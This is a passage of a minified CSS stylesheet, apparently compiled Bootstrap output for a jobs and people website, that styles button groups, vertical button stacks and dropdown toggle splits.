.btn-group>.btn-group:not(:last-child)>.view-all,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:last-child)>.contact,.btn-group>.btn-group:not(:last-child)>.btn-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-blue,.btn-group>.btn-group:not(:last-child)>.btn-bright-green{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.related-jobs.default-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-people.default-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.small-text-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.icon-layout .btn-group>.view-all:nth-child(n+3),.btn-group>.btn-outline-dark-red:nth-child(n+3),.btn-group>.btn-outline-dark-green:nth-child(n+3),.btn-group>.btn-outline-bright-orange:nth-child(n+3),.btn-group>.btn-outline-bright-green:nth-child(n+3),.btn-group>.btn-outline-blue:nth-child(n+3),#main-nav>.container .btn-group>.contact:nth-child(n+3),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:nth-child(n+3),#main-nav>.related-people.grid-layout .btn-group>.contact:nth-child(n+3),.btn-group>.btn-dark-green:nth-child(n+3),.btn-group>.btn-bright-orange:nth-child(n+3),.btn-group>.btn-blue:nth-child(n+3),.btn-group>.btn-bright-green:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.related-jobs.default-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-people.default-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.small-text-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.icon-layout .btn-group>:not(.btn-check)+.view-all,.btn-group>:not(.btn-check)+.btn-outline-dark-red,.btn-group>:not(.btn-check)+.btn-outline-dark-green,.btn-group>:not(.btn-check)+.btn-outline-bright-orange,.btn-group>:not(.btn-check)+.btn-outline-bright-green,.btn-group>:not(.btn-check)+.btn-outline-blue,#main-nav>.container .btn-group>:not(.btn-check)+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>:not(.btn-check)+.contact,#main-nav>.related-people.grid-layout .btn-group>:not(.btn-check)+.contact,.btn-group>:not(.btn-check)+.btn-dark-green,.btn-group>:not(.btn-check)+.btn-bright-orange,.btn-group>:not(.btn-check)+.btn-blue,.btn-group>:not(.btn-check)+.btn-bright-green,.btn-group>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:first-child)>.view-all,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:first-child)>.contact,.btn-group>.btn-group:not(:first-child)>.btn-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-blue,.btn-group>.btn-group:not(:first-child)>.btn-bright-green{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-sm>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-sm>.contact+.dropdown-toggle-split,.btn-group-sm>.btn-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-blue+.dropdown-toggle-split,.btn-group-sm>.btn-bright-green+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-lg>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-lg>.contact+.dropdown-toggle-split,.btn-group-lg>.btn-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-blue+.dropdown-toggle-split,.btn-group-lg>.btn-bright-green+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-people.default-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:first-child),.btn-group-vertical>.btn-outline-dark-red:not(:first-child),.btn-group-vertical>.btn-outline-dark-green:not(:first-child),.btn-group-vertical>.btn-outline-bright-orange:not(:first-child),.btn-group-vertical>.btn-outline-bright-green:not(:first-child),.btn-group-vertical>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group-vertical>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:first-child),.btn-group-vertical>.btn-dark-green:not(:first-child),.btn-group-vertical>.btn-bright-orange:not(:first-child),.btn-group-vertical>.btn-blue:not(:first-child),.btn-group-vertical>.btn-bright-green:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-2px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:last-child)>.contact,.btn-group-vertical>.btn-group:not(:last-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-green{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.btn-group-vertical>.btn-outline-dark-red~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.btn-group-vertical>.btn~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-orange,.btn-group-vertical>.btn~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn,#main-nav>.container .related-jobs.default-layout 